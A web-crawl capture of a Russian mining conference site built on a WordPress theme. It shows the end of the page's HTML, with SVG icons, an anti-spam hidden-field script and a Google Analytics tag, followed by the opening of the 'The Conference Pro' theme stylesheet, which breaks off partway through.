<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="KTQS-Drp" value="y6m_gZ8.L" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xotJEhF" value="FfVWg.B64" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="KTQS-Drp" value="y6m_gZ8.L" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xotJEhF" value="FfVWg.B64" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("KTQS-Drp", "y6m_gZ8.L");
data.data.append("xotJEhF", "FfVWg.B64");
                    }
                    else {
                        data.data = data.data + '&KTQS-Drp=y6m_gZ8.L&xotJEhF=FfVWg.B64';
                    }
                }
            });

        });
    </script>
	  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175235047-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175235047-1');
</script>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2020.minexrussia.com/wp-content/themes/the-conference-pro/style.css
body_size: 27586
content:
/*!
Theme Name: The Conference Pro
Theme URI: https://raratheme.com/wordpress-themes/the-conference-pro
Author: Rara Theme
Author URI: https://raratheme.com/
Description: The Conference Pro is a premium WordPress theme designed to create Event and Conference company website. You can showcase upcoming events with timer and date, event stats, speakers of the events, schedule of events, tickets price, and even allow the visitors to purchase the event ticket directly from the website. This theme is designed with beautiful CSS effects to attract your visitors and make them book their tickets right away. Furthermore, The Conference Pro theme is a fully-responsive and SEO and Speed optimized which helps your website to rank higher in Google and other search engines.Check demo at https://demo.raratheme.com/the-conference-pro/, read the documentation at https://raratheme.com/documentation/the-conference-pro/, and get support at https://raratheme.com/support-ticket/.
Version: 2.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: the-conference-pro
Tags: one-column, two-columns, right-sidebar, left-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, rtl-language-support, translation-ready, theme-options, blog, e-commerce, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The Conference Pro is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	text-decoration: none;
	color: inherit;
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	vertical-align: top;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #353535;
	font-family: 'Nunito Sans', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
	color: #1c1d1d;
	margin: 1em 0 0.6666em 0;
	line-height: 1.3;
}

h1 {
	font-size: 2.7223em;
}
h2 {
	font-size: 2.1665em;
}
h3 {
	font-size: 1.7223em;
}
h4 {
	font-size: 1.3888em;
}
h5 {
	font-size: 1.112em;
}
h6 {
	font-size: 0.8888em;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

.halfwidth {
	width: 50%;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #e9e9e9;
	border: 0;
	height: 1px;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
}

ul, ol {
	margin: 0;
}

ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ol {
	list-style: decimal;
	font-weight: 400;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
	padding: 0;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: top;
}

figure {
	margin: 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-radius: 0;
	font-size: 1em;
	text-align: left;
}
table tr th {
	font-weight: 700;
	color: #212127;
	padding: 10px 15px;
	border-bottom: 2px solid #EBEBEB;
}
table tr td {
	color: #353535;
	padding: 10px 15px;
}
table tbody tr:nth-child(odd) {
	background: rgba(0,0,0,0.035);
}
.site-footer table tbody tr:nth-child(odd) {
	background: rgba(255,255,255,0.05);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 5px;
	background: #57b9a8;
	border: 2px solid #57b9a8;
	color: #fff;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	padding: 15px 40px;
	line-height: 1.5;
	letter-spacing: 1px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: none;
	color: #57b9a8;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: none;
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #222;
	border: 1px solid #e6e6e6;
	border-radius: 5px;
	padding: 10px 15px;
	width: 100%;
	height: 50px;
	font-weight: 400;
	font-size: 0.8888em;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	outline: 0;
}

select {
	border: 1px solid #e6e6e6;
	width: 100%;
	height: 50px;
	padding: 0 35px 0 15px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 5px;
	font-size: 0.8888em;
	background-image: url('data: image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: calc(100% - 15px) 50%;
	background-size: 15px;

}

textarea {
	width: 100%;
	height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

/*a:visited {
	color: inherit;
}

a:hover, a:focus, a:active {
	color: inherit;
	}*/

	a:focus {
		outline: none;
	}

	a:hover, a:active {
		outline: 0;
	}
	a:hover {
		color: #57B9A8;
	}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.post-navigation .nav-links:before, 
.post-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.post-navigation .nav-links:after {
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
